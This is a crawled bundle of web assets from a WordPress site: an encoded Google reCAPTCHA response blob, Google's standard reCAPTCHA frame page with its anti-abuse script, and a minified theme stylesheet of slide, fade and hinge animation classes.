Tw4grwrPCm8ObIsKeOcOFwrHDuyTChg85w7nDmzjDriNjwrbCuQ8OwqZfXmA4w6MBw7l3Xk/DgDLCgcKiw6jCvH7CtcKmFsKyK2RUOMK9F8Olwr7DjFzCi8ONOcKvEwXCk8KjwqDDk8K6Cw/[base64]/DiQjDj2/DshgCbXHDnCAGSxR8MMK1fW/Dm8OTworDqcKdwpBvwoQ8w63CsVzCh3htW8KIOh1sdQPCrcOuBQHCv8OIwr3DvQAHIV/CsMKkwr1JUcKPwrUvwoIBLMOEUhADEMONw6ZrWyFTwrAwZsO2wqsxwqghA8OtbknDvMOvw54yw4DCu8OxDsKqwopISsKAVV/Dj37CjkDCinhuw4AnXA5cFkXDmx4CLcOywoJrw4HCpMKYwpPCtE89D8OwQcOHf1R7T8OPw4o2worCgzxPwpQzw5wYwoDClRd/HzlOR8KDwrPDvRDCgcK/wo/DnyfCiX7CmWAmwpTCkA1hwoLCkzADSsKuO3Rza8KXX8KjWRLCtcOKTcKVwpzCjMOBHjJrw7dlVxAqwqZYw6XClsKTw7DDjC/Dq8Oqw6hWb8O5TUHCmsKXcHd0w6nCtnDCn8KaLsKrYV1JGTfDjsOGw4bDvFXCtzjDjMO/wrgDDcOvwr3CpyLCqigQw5RnJ8Kew4LClMKqw77Cm8OnXSzDusO7GD3DojpSAcK7w5V1c0pIE2ULw55QwqE7MSRkwqvDhMORQEjCmR5CYcOjYnvDsMKPIMKGwqQDHybDscKdSA/[base64]/DixwSAsO3YsOVwq8nacOTwpfCnsOuNcOAFHxGGzg0YsOdZ8K6wpVbEB7CtcOOwr5xOiI4wp01dwzCnzHDp1oTw7DDtcOOPxDCkgEPX8OeM8ONw4XDiwojwpx/w4LCkjltDsOiwq3ChsOWwpPDgsKowrB/YcKOwopGwo7Ds14le18UV8KHwr3Dj8KVwrXCgMONaGgIUwpdKsKzw4hAw45Tw7vDpsO3w7vDtn96w5g2woHDmsODwpbCl8KfN04nwpgyBSkHwrDDs0R6wp5TwpjDlMKzwqFSHHcvTcOQw4RTwqM7DRhufsOQw5AWelkhOy/Cgm7DizAEw5LCn0XDpcOoezhkf8OrwojDlTjCsCknCgHCkcOtwoomwrZvI8KQw7fDvcKrwpXCuMOhwpzCpsKPIMOyw5HCuXnCosKFwpcaecKkD0l3woTCusOTw5DCmQLDnEZew5fDkX0iwqlvw4rCncOANS/[base64]/[base64]/T8KdwqXChV9Xw5nCmm3CgcK4UMKdD8OBwr81CMKGBMKqw68AUsO0w5jDmcKkQgACwql5E8OuwqNdwpdYwqvDl07CuU7DusKKw7vCocOUwp/CmHnDicKPw6fDocK0YcOcWTUnHgh3L1LDoXIcw4/ChVTCp8OPdC8MKMKDSVXDjRjCl2/Dm8OaMsKMQBnDqMKBbj/[base64]/Dtm3Dhg3Dhw1lSBfDpcOyw6jCu8KyTDLDqyHCgnPDj3PClcKye8O/L8K3wpsRA8KswpQjQ8KvwrdoN8Oiw4xoIUJddSDClMOjDgDCoD7DpyzDvivDu0ZBE8KSNSwrwpnDlMOww45lwpVJEcOmeh7DuSfCnMKxw7Z1GQPDksOEwpIsbMOfw5TDq8K5aMONwqbCnAo8wo/DhVpdLcO1wpTCgcOxPsKINMOcw4sBJsK+w5BBYcOTwr3DixnClMKDKn3Ck8K2X8OnIsOYw5PDtMOKbCHDlsOuwp3CrMOEKMK/wqXCvsORw5ZwwqEEBg08w6NiTn0WcCLDnFHDisOuO8K/d8Oaw4k3PMOiHsKAw5hVwrrCmsKWwqrDpAzDp8K7ZsK6JmxRTSDCosOBMMOkwr7DkcKowpYrw4DDoU5nAHbChnU5HgQeGlQfw7Y/GMO7wpNgFQPCiQjDo8ODwpRbwqdsPsKPPk/DqwERccKxeB5Yw5HCsMOjasKWUmBbw6ksOXDCicOGbQPDnWlxwpzCusKcw7oDwoDDp8OGdMKkMmDDqTbCmcOsw7/DrmwMwrHCi8Otw43DiCUFwpJVw7wIVMKwJMK3wpXDvnEXwoozwq/[base64]/Cl2FMIWjCq8KVVsKdYsOSGcK+WGUMw6pAbTXDpi/[base64]/[base64]/[base64]/wrLClFTCsmXDgMK9eWQLwqfCpsKawo/[base64]/[base64]/w4cMw6XCtRR/R8OaXcK5RcKWLDN1KcO2dsOmw6oyawbDgE7CrcKpfW1vCQlnwqo9HcODw4hZw4LDknFHw5rCiSXCpsOZwpbDkiHDgk7CkTtyw4fDtSo2bMOsD2TCljLDkcKMw7IrNRYPwpY/O8KSecKTJzk4bh7CtkHCqMK8GMO8HsOfeWPCqcKzPsOFdFnDjVfCoMKUNMOZwpfDrjxWcRs2wpTDisKlw4vCtMOxw5jChsOkVytsw7/Dr3/Dg8O3wpEhUXrCrMOIUjt2wrvDu8Klw6wmw7vCoB8Aw78owpFER1zCkwYswrbDvMOXFsK4w6hoOklMMBjDvcK/K0jCsMOfHlRBwpTCjXtUw6HCnMOIS8O3wo/CsMO4fGEyNsOFwpcZe8O3TncmGcOCw5TCq8Ojw7DCqsK8O8ODw4MbQcKywonCkg/[base64]/wqQnUsObwqTCtxwiXMKTwqcpw61bwpnDoMKCwphuCcK6aMKTwqnDrAjCtUPDlHxbZSslF2rCksKvEMOtJVlPLhHDgAZXNQ4/w4k4e2bDiCshIQPCmxJ1wpsswqV/OcOrO8OUwovDpcO8R8KnwrAEFSg/PcKQwqHDgMK9wo1rw7IMw7LDhsKoQ8OCwroMWMKowrkYw6DCqsOFw6MYAcKYdcO+ecO/w4QCw59Aw6p2w4jCoioMw6PCgcKGw6paMcKwGC/CssKUdCHCiHjDkMOiwoLDjzgsw6vCl8OqTMO0PMO7wo0pdkB5w6zDvMKvwpYPclbDtcKMwp/CtWcyw7LDj8ODTV7DkMOVBxLCncOOMzTCkXAHwrTCnBvDiU1ww59gesKDF0J1wrnCq8KJworDnMKWw6/Dt050NsKIw7PCssOAM0Z4woXDsGhRwprDk08KwoTCgcKFLHLDoVnChMKKOnZxw4/CtcOAw7gwwo7Cn8OVwqpVwqnCu8KxFH58RwNWG8KFw7TDpmQvw4k2HU7DnMOUZMOmI8OmcRwtwrvDjBgawpTCvi/CqcOGwq0qfsOLwrJmXcKURMK9w6UXw6rDosKXejzCqMKcwqLDvMKBwq/Ct8KrAg4fw5B/Xn3DvMOrwpvDosOIwpXCtMOmw5nDgwjDg0ZPw6zDl8KhH1VucyTDqiVwwp7CmMKDwoXDslLCi8K2w4xNw53ChsK0woNadsOfwqTCmDzDiGnDi1tgL0jCqm4mXCI5wqNNUMOrVgsYfBfDuMOdw503w48Fw4nCpyTDrH/DiMK5wovDrsKxwopyU8OCbsOxdm5bOcOlw4LCuSQVb1jDtMKVfEDCqMKDwqk9w5nCtDDCsHfCo1bCjlfChsOsVsKyS8OUGsOgG8K6KHcnw6Y/woxyGcOLIsOWAC0gwozCssKXwqHDskoww6kYwpDCtMK4wq4uFcO0w5/CsW/CkEbDrsKxw6VrEsKGwqULwqnCksKUwo/CvzfCvDkcOMOfwodgc8KFGcK3cQltW2pYwpPDm8KuFRQ+f8OLw7sWwpAhwpIQNBIWTyM+UsK9esOLw6nDlMOcwrHDqG3Du8OSRsK+WsK8QsK2w4DDi8OPw4zCox/DiiYbfwwzTGfCh8OMa8O5AMOJBsOiwpd4CmNEEE/CohjCp3ZswpnCnFxrecKDwpHDjcK0wrpNw7NuwpjDjcK6wqXCl8OvCMKOw4/DvMO/wpwiSBzCvsKmwq7CocOxDEzDp8OewofDvMKCIkrDhSQ/w61/OMKlwrfDswlpw4IHesOMcCskY3tIwoHDhmQPEMOVdcK3eDMmcTwRB8KYw67CncKaesKzIDZVLiLChy4gLxbDtsODw5LChWzDmFfDjMO4woLDsw7CmBTCjMOnNcKSY8KGwo7Dt8K/YMKtasOFw5PDgy3ChXTClFcrw6/[base64]/[base64]/CncKTwrLCoMOHFGXCssK6KcObw5MCXsKuX8OeOMORZRtawpgVbsOcH0PDgG7Dpl3ChcO3QBHDhnTDtsOEwoHDpRvCmsKvwplOKn4LwoNbw6MgwqTCtcKeZMK5B8K5AyPCrcO8F8OUEBhIw4/Co8Kmwr3DhMOEw4zCgcOzwpo3w5rCr8KWcMKzM8OYw65gwpVrwpAWBkfDqMOqUsKzw48Kw7MxwpdiLnZZw7pbwrVyE8ObFAR5wrfDtcORwqPDlMKTVi/DpgDDqyfDo33CvMK2G8OfFSnDrsOdI8Knw51kNA7DjUfDujfCigxZwoDCsyw5wp/Cs8KZwod2wo9fCF/DgMK6wpwkHH4kX8KWwqzDiMKAOcKWLMKZw5pjMMKOw6bCrcKILRp2w5PCgyJUQxh9w6vCr8OUE8OxKwjCslZswp4IZW/Cm8O5woxPRXoeOcOkwrBOS8KXAMObwplowoQGbh/CuQlAwpLCm8OqFGB5wqU/wr9vF8Knw63CjirDkcOiIcK5wo/CpD8pJV3ClMK1wqzCp3/CiEwow6kWHknCjcKcwpg0TcKtJ8KfBwR9wpLDtwcLw5heJ1TDgMOCDmN8wrRRw7bDo8Oaw4kLwobCosOdTsO8w4cTaVxUCCd2c8OZecOHwqQdw5Eiw59TQMObMy1iJhA0w73DshzDnMOuWQ8rXmcGwoDCuG1DOmJ1dT/DskbDlXcOZHIkwpPDqEvCiDNHfkIKb10sA8K4w5UoZ1PCv8KywrdzwoAGUcOCN8K2CDphBMOAwqBCwo5Mw7DCrMOJZsOgDXjDlcOVC8KkwpnCgwpSw77DkxHCuA/Ck8OFw4nDj8OXwq8Xw6wPCytIwo9wJx5/wp3Co8ONFMOJw4vDo8K9w4EXCsK1ES1tw4AxJMOFwrs/[base64]/DgAYBwo4Mw6XChW/DiEfCssKtw5PDvyMywrfCksKxwpsPfcOzwql9Nk7DgmEvQMKKw4AAw77CrsKmwrvDh8OwYgrDi8Klwq/ChiXDqMKGAsKrwpvDiMKiw4zDtDVfH8OjXlx1wr18wqhpw5Elw7hMwqjDlkQzVsKlw7MswoVFCWxQwqLDukjDi8KZwpzCgW7Dv8ODw63Dn8OWbUIQIVJWb007D8KEw5jDvMKZwq9yDnRTAsKKwot5N0/[base64]/DqEdXwovCukJjwoXCiCAHUcOBw5bCiMOxw4/[base64]/DisOpCsKjFMKmw6RlOD7Cg8KNBVPDk8KBwqXCjzXDgX4+wpbCjhEJwobDhhLDu8OIw6x6w43Dg8OWw4QZwpUOw7oIw5ovcsOpE8OEahLDucKSMgVTZ8KVw5lxwrzDoE3CizRQw4nCsMOxwoNHDcKRKWbDkMOCN8OEew/Cq0DCpcKWUCQyCzjDnMO7fWTCtMOhwo7DpSTCrB3DkcK9wrY0KicXVsOFc1kGw5knw7czV8Kcw6RdVWDDuMOFw5DDssKsI8OXwoMLdEPCk3fCs8KRS8Ovw5rDo8O9wpjCpMOvw6jCqlZBwocgJm/Cnzhfem3DtTnCsMKnwpnDs0Yhwo1aw6UqwokVSsKrScOwHiLDkMKAw61nDxNSYsOjGT8vYsKmwohdcsORJ8OfV8KrdwPDiDpyNsKdw7JEwoLDj8KvwqvDh8ORXC8ywrFdFMOHwoDDn8KtAsKVBsKbw5xmw6ZIwoDDo37Cq8KtNUI/[base64]/DMKawoIgIFIcfsOtanLDnxXCgMKEw6PCl8OUdMO7w4Y4w7TDp8KZMHzCrMKkWsOUQzR4CcOmFEHCoAMCw5HDhSjCkF7CqyXDpDPDlVcMwoHDognDmMObJSAfBMK+wrRnw5wCw6/[base64]/Cr8OlZ8K3wqLCryJ9wqLDtn1hc8KDRE4lw5NZw5kIw5Zywr92N8OCJsOUTcOXYsO1A8OFw6vDuEXCsVXCiMKfwqrDpMKIL1LDiRExw4nCjMOMwpLCv8KLCxlnwo5ewr/DlxUlJ8Onw6rCix0/woJIw48aGsOOwoLDljpLbFtKbsKeGcOXwrRlB8O7QyjDi8KKIMOyIMOpwrJdbsO+PcKrw5xEFizCvzTCggVAwpY/X27DsMOkXMKewoJqDcK4bcOlPVjCv8KSF8KNw5bDmMO+fBkXwpkTw7PCrGJwwpzCoBRxwo/DnMKhA08zO2Y3EsOuNFXDly5ncE0oETTCjnbDqsKzQmkdw6A3OsKQP8OPWcOLwqg3w6HDq19EHDLCtA5DexBgw4d/awbCg8OtN0PCsmJIwpUpPi4Xw4XDgsOPw47CmsOLw510w7PCoQhYwrjCj8O4w7LCscOURg1AHcOvXBLCnMKTesK1BijCmyUBw6DCp8KOw4/DicKOw6FRfMOaBw/Dj8Obw5oBw63DnwLDssODY8ODBMOtQMKQeX5Jw7ZYGcKaNTTDlcKdZSzCkz/DoCw1GMOGw6ZWw4B2wplpwopRwpVrwoFGdVl7wohzw64SYGzCpsKsNcKkT8KeB8KRRsO8Y0bDuncMwo1FJjrDgcOiMCMFRcKoeynCqMOSbcOHwpDDv8K5ZBDDjcKtIjTCnMKHw4DCmcO1w6wWZ8KdwqQUHwDDlxDDtxrCr8ObRsKaGcOrR1JHwq/DngZJwq7Cs3NgSMOEw58QC3Yywp7DpMOlBcOqIhAMaivDgMK4w7BPw4zDnkzCq1XDhQPDtWItwqrCqsKuwq43GMOtw6bDm8K/[base64]/SGzDv11+GlTDhFNUdDoCWMOIw6U/ZcOzYsKtcsOkw58sWMKdwpAQN8KRf8KaZkssw5HDssK6b8OnSCwfQ8O2OcO2woHCpBw8VFhWwpcDwo/CscKCw6EfIMO8AcOhwr0/[base64]/DlgtTw5pvw5shYsKpwrPCj8KCwrQww6zCnRwZwoDCpcKGwrTDkkAawoh5wrdQH8O0w4nCuX3CkUHCqMKcbMOQw6fCsMKpMsOnw7DCh8OYwrNhw7RtWRHDqsK5KX94wrjCkMORwozDqcKiwp0Kwp7DkcOHwp4Gw6vCq8OnwrrCvsOsQAQFSjLDnsK2HsKeWH/[base64]/[base64]/CsxBgw4vDpgMbcA7CvSM/Y8Krw7zDtUQhJsObc2gCM8O+LC8Sw4bCkcKRLj/Do8O2w5LDnCgqwo7Do8Oxw4ozw63DpcOzPcONDAkvwpfCuQ/DpV8owoXCjwpuwrrDusKcUXZFKcOneRVYK33DqsK5Z8KHwo7DmMOnWnM4wp1BKMKLEsO6FsOBIcOCJMOMwr7DlMOPCGPCsh59w5rCkcKnM8KBw65Ewp/DusO9J2BuTMOXwobCkMKGY1coUMOcwpEnwrnDsHfCpMOVwqNHd8OTYcOjPsKIwrjCv8O3elVMw4Ycw5UawofCoFjCgMKjOsKnw6PDiQ4Vwqx/wq1+wooYwpbDu1LDh1bDpXJNw4jCuMOPwpvDsXbCrcK/w5nDnk3DlzLCkjvDqsOrQlPChDLDhcO3wo3CucKiM8Khf8KbU8OEOcKqw6LCv8O6wrPCiXhyJhoDbGARbMKnKMK+w63CqcOXw5lywo/DrzEvO8K7FjVFCcKYYFRKwqUAwrctb8KiWMKtV8KCaMOVCsO/w5IIf3nCrsOFw5kaS8O3wqV6w5XCmF/Cu8OSw4zCisO3w5PDhsOtw4s7wpVMYsKuwphVK03DpsOPFcKlwq0TwrDDtFrCj8O0w4PDhD/CosOTYj8Ew6vDpA4lDjdyTzFCYStFw5PDgAR+B8OnWcOtLDs/R8K/w7vDoWdqc3DCrwdFX1kREC3DjHTCjyvDmS/[base64]/[base64]/EXsMw5t3wr9RwpNsw41wBlDCmTPDoTPCh0YuVMOKGRc9wpB1wrDDnS/CssO9wq58RMOjTiTDhC/CocKfWXTCpX7CqTljWsOPZmR7Y3zCjsKGw5oEwoMhTsOnw53CnzvDl8OZw4Q3wprCvGPCpDIGdDTCqmIRTsKJJsK5KcOmacO2f8O3RGXDpsKAHcOzw4PDsMKGP8Khw5tfCH/Cm0DDlirCsMOmw7sTAkrCgxDDmVQpwrdEw5RHw7VxWG5cwpEdMsOZw7Fiwq5uMW/[base64]/w7xTw7rCtMKaMcO7PGk4NsOtwr8Nwp3DqcKlTMOSwrrDt1vCtcOrTcKsbMKMw7FowofDvTx5w4DDtsOyw5LDkH3CrMOlOcKKCzJ5PStIShlNwpZ+fcOSfcOzw7DCosKcw4/DgzPCs8KrJjHCs37DpsODwppJKDcHwoN1w7pZw4/ClcOZw5/Dg8K1WsONF0Efw6FTwolVwp0zw4DDgMOCLEzCuMKQP2jCrDXCqSrDl8ORw7jClMKQX8KwZ8O1w547E8OWIMKSw6M9eXbDgU/[base64]/DrMKwwozCgcOkw551F3PDlsOpFcO9wrXDolsxwp3DlnBQw4oDw41AIsKow7Qzw7Nrwq/CmxBYwrvCtMORcV3CqxkVOQ4Ew69aKcKPXyw7w51fw6jDhMOIBcK6fMOGSR/DpcK0Sy7CicKXP1IaQsO/w7bDgQfDlmcbNcKPKGXCkMK+ZBk6YcOhw6rDl8O0F0VGwqrDgCXDtMK7woDCr8ORwo8kwrTDoUUUw45rw5t1w4NtKTPClcKRw7oowp1XQ0c1w7MbMcOOw6vDkC12Y8OJccKzO8K2w4fDvcKzBsO4BsK1w5DCgwHDjlzCoT/CrcOnwoHCscOgYX7DoFo4LsOqwqXCnXNtfQZ8VGdPacObwopXNjMLAm15w7Esw44rwopxN8KCw5gtSsOqwrwhwpHDosKhFlEpHxjCugllw7rCrsKuH2VIwoJeMsOkw6jCnV7CtxF0w50pMMOiAMKuCi/DvCnDvsK0wovCj8KxeQUGdGhBwog4w58gwq/DgsOqJgrCj8Kpw64zHzp+wrpiw4LCgcK7w5YVHMKvwrrChiHDuRQde8OswoJjEsKCMk/[base64]/CsMOHJSbCqMKEF8KYTsKTQyXCvV16wo7DlQDCnUPDnD0cwqLDvcKBwpDDhUZ3QcOcw5cXLBoYwpZXw6cIBsOpw7t0wooGMlFswppEfsKkw6PDtMOlw4QUd8OawqTDhMOywo4DKGbCtcKtVsOGSS3DhXw2wrnDlGLCnxh4w4/CrsKQU8KnPA/[base64]/PsOfOsK1PC5oF37DpXrDmAYLw4vCisKhw71GWSrDn1B6MsK0w5/Cuz7CmCXCt8KHIMOxwoRAQsOzHH1bw7k9JcOFLQRAwpjDl1EdYkxJw7fDqmwhwpk6w78WQ10IScO/w7tmw7Ndd8K2w4Q9EMKXHsKTMgPDssO+RxAIw4XCicO/WC8sNizDm8OGw5hDVhMVw5Q0wqjDoMKtW8Kiw6ETw6XDrEDDr8KHwr/[base64]/[base64]/CT0dE8K2w7/[base64]/[base64]/BsORVcKPe8ORwo3DjsKTZMONw7zCh8ORZsOvw5LDr8K4PxzDpSnDvl3DryUlRk8Sw5XDtT3DoMKUwr3Cl8Opw7NRPMKKw6hDVS8CwrFrw5AJwrLDmloLwqvClhcTFMOAwpDCrMK7ZGzCk8K4BMKAAcKvGB0kSk/CkMK3E8KowoZcw4PCsicAwr4Vw6LDgMKtbUIVYSkHw6DDgCPCtz7DrQrDuMKHFcK3w7HCs3HDgMK0VwrDqhtvwpQIR8KjwqrDnMOGD8O7w7vCpsK+CWDCjnrDj0nCu2/Dt1kvw50nccO/XsKXw5kCYsKRwpHChMKnw7o3NFTCvMO3MkkDC8OhZMKndDnCn0/CpsOkw60LFUHChy1Cw5gBGMO9bBxSw6TCmcKQC8KDw6vDih1FOMO1eVU6KMKofjvCncKpQzDCjsKNwpJDaMKDw4/[base64]/DqMOIG8OvwodAbSwTw6/DjMODXnfCrcOnwoPCrcOfwpgXEcK9ZkItLkNyUsOLdcKPb8OiVj7CszTDp8O5w6hZRyLDksOWw5XDvhpyVMOBwolhw61Jwq86wrfCjCRSQzrCjVnDo8OcccOZwoZtwoHDucO0wpLDmcOuD2diR3/DkFASwr7DpwkMO8O+JMKsw6XDhcOkwoTDmMKRwpsOeMOswp7CvsKSXMK5w7sGdsK1w5vCqMONcsKWEwHCsiDDicO1wpZsWh4oQ8KbwoHCoMOCw6sOw7xTw7t3woZjwptLw6MMDMOlBmY1woHCoMOswozCosK/YkduwojDhcOAwqZcUXTDkcOYwpVlT8KYeQdONMKHJydYw5dzL8O8EyxRI8KuwptdAMKLRhLDr0gUw75fwqbDk8O6wovCgnvCq8KdCMKHwrzDkcKZcjLDlMKQwoXCigfCniQZw5zDqisZwp1mUCvDicK3w4TDhm/CoUzCg8K2wqFsw6IYw44mwqMewrHDsh4NMsOqQsOvw7zCvAdtw4olwpJ0DMOCw6nCsgzCh8OAHMOXWcORwoLDim7CswBowrjCi8O1w4YCwqVnw7zCnMORKirDklRfMVbCqHHCoh/CsxVmARzDssKwKgt0wqjCikbDjMO9LsKdKzhUU8OPX8KUw7/CslPCoMKeMMOTw7jCqcKTw7F6PnDDusO9\x22],null,[\x22conf\x22,null,\x226LfTbz8cAAAAANL4rw86zF5oDElLy-gQTU5tX8rm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,460],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.callspotonair.com:443\x22,null,[3,1,3],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223jHOMxDubEJtdVTGBcTAuKj5PNzJE7Gl9KXVuJ66drU\\u003d\x22,0,0,null,1,1769565216002,0,0,[115],null,[205,85,206,161],\x22RC-gAgpHQELkO5dgg\x22,null,null,null,null,null,\x220dAFcWeA4bvRs-DWufS1-9K37BW37-LR5Aeau0JdXNgZipyGQXXnCubppiCbBpdU0Oc9i5l8tmn2tfxL_EaFI1P2Nbt6-2h3iugw\x22,1769648015831]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Fp1DubF3kNkkzcdu9Kt9cQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769561617631');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.callspotonair.com/wp-content/cache/min/1/wp-content/themes/framework2-child/assets/css/styles.css?ver=1758731057
body_size: 38001
content:
.slide-in-down.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-in-down.mui-enter.mui-enter-active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.slide-in-left.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-in-left.mui-enter.mui-enter-active{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.slide-in-up.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-in-up.mui-enter.mui-enter-active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.slide-in-right.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-in-right.mui-enter.mui-enter-active{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.slide-out-down.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-out-down.mui-leave.mui-leave-active{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.slide-out-right.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-out-right.mui-leave.mui-leave-active{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.slide-out-up.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-out-up.mui-leave.mui-leave-active{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.slide-out-left.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-out-left.mui-leave.mui-leave-active{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.fade-in.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;opacity:0;-webkit-transition-property:opacity;transition-property:opacity}.fade-in.mui-enter.mui-enter-active{opacity:1}.fade-out.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;opacity:1;-webkit-transition-property:opacity;transition-property:opacity}.fade-out.mui-leave.mui-leave-active{opacity:0}.hinge-in-from-top.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.hinge-in-from-top.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-right.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.hinge-in-from-right.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-bottom.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotateX(90deg);transform:perspective(2000px) rotateX(90deg);-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.hinge-in-from-bottom.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-left.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotateY(90deg);transform:perspective(2000px) rotateY(90deg);-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.hinge-in-from-left.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-middle-x.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) 